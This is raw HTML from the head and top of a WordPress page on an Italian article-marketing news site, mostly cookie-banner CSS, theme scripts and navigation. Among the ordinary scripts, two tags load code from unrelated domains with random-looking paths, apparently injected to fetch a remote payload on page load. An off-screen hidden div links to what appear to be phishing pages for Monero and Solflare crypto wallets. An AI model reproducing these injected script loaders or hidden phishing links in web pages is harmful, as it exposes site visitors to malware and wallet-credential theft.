p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.1' id='cookie-law-info-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey' id='teriyaki_oval_mill-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/navigation.js?ver=6.2.2' id='newsup-navigation-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/bootstrap.js?ver=6.2.2' id='bootstrap-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-min-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.2.2' id='smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.2.2' id='bootstrap-smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.2.2' id='newsup-marquee-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/main.js?ver=6.2.2' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.itagle.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itagle.it/wp-json/wp/v2/posts/10784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itagle.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itagle.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.itagle.it/?p=10784' />
<link rel="alternate" type="application/json+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Fmusica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Fmusica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><link rel="pingback" href="https://www.itagle.it/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="generator" content="Elementor 3.15.0; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-10784 single-format-standard wp-embed-responsive theme--newsup  ta-hide-date-author-in-list elementor-default elementor-kit-12801" >

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div style='position: absolute; left: -7628px;'><p>Lightweight MyMonero interface - <a href="https://my-monero-wallet-web-login.at/">https://my-monero-wallet-web-login.at/</a> - quick access to your XMR funds.</p> <p>Non-custodial Solana wallet browser extension - <a href="https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/">https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/</a> - securely manage tokens, NFTs and stake rewards.</p></div>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Salta al contenuto</a>
    <div class="wrapper">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            
<div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Ven. Gen 23rd, 2026             <span  id="time" class="time"></span>
                    
        </li>
    
                </ul>
            </div>
            
        </div>
    </div>
</div>

            <div class="clearfix"></div>
            
            <div class="mg-nav-widget-area-back" style='background-image: url("https://www.itagle.it/wp-content/themes/newsbulk/images/head-back.jpg" );'>
            
            <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                          
                            <div class="col-md-3 col-sm-4 text-center-xs">
                              
                                <div class="navbar-header">
                                
                                <div class="site-branding-text">
                                
                                <p class="site-title"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                                
                                <p class="site-description">Article Marketing Magazine</p>
                                </div>
                              
                                </div>
                            </div>
                           

                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                        
                        <a class="mobilehomebtn" href="https://www.itagle.it"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Attiva/disattiva la navigazione">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-principale" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://www.itagle.it"><span class='fas fa-home'></span></a></li><li id="menu-item-12709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12709"><a class="nav-link" title="HOME" href="http://www.rwl-test4.it">HOME</a></li>
